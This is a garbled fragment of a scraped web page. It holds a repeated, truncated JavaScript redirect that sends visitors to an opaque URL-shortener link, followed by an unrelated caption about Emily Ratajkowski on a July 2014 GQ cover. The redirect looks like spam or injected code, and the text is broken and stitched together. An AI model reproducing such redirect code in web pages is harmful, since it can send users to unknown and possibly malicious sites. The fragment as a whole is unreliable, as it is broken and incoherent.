
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Emily Ratajkowski For Cover of GQ Magazine July
2014